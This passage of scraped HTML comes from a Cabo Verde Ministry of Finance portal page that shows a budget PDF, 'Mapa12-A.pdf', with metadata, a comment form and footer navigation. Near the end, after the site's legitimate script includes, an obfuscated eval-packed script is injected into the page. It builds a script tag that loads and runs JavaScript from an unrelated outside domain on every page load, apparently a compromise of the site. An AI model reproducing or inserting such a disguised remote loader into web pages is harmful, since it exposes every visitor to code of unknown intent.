value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_ajctA38T"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_ajctA38T"     type="hidden" value="2023-09-30T20:15:49Z"   /> 2023-09-30T20:15:49Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_PLxH071g"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_PLxH071g"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_CfNYjkAf"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_CfNYjkAf"     type="hidden" value="2023-09-30T20:15:49Z"   /> 2023-09-30T20:15:49Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_i1s3zhJK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_i1s3zhJK"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_v4x3bUqm"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_v4x3bUqm"     type="hidden" value="2023-09-30T20:15:49Z"   /> 2023-09-30T20:15:49Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_1HaUs0A8"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_1HaUs0A8"     type="hidden" value="2023-09-30T20:15:49Z"   /> 2023-09-30T20:15:49Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Odair Fortes Fortes Piedade, em 02-10-2023 18:17 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa12-A.pdf"> Mapa12-A.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/198414/3901080/Mapa12-A.pdf/26bf4827-39fb-b292-3eaf-437cafd47e66?version=1.0&t=1696270664482&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/odair.piedade">Odair Fortes Fortes Piedade</a>, 02-10-2023 18:17</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column1_3_ratingContainer"> <div class="liferay-rating-score" id="eonk_column1_3_ratingScore"> <div id="eonk_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"3902185",containerId:"eonk_column1_3_ratingContainer",namespace:"eonk_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage" src="https://www.mf.gov.cv/documents/198414/3901080/Mapa12-A.pdf/26bf4827-39fb-b292-3eaf-437cafd47e66?version=1.0&t=1696270664482&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex">1</span> de <span class="lfr-preview-file-count">4</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="ngtl"> <div class="panel-heading" id="ngtlHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="ngtlContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#ngtlContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="ngtlHeader" class="collapse panel-collapse in" data-parent="#" id="ngtlContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="xjng_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1768984983329"   /> <input name="p_auth" type="hidden" value="1H1X9dVo" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3902185" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"     type="hidden" value="xjng_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3902185?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D273603"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"     type="hidden" value="3902185"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="xjng_messageScroll0" ><div class=""> <div id="xjng_messageScroll3904334"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"     type="hidden" value="3904334"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"     type="hidden" value="3904334"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column1__3"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_xjng_postReplyButton0" onClick="xjng_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F3902185%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768984983363"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3902185?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D273603";
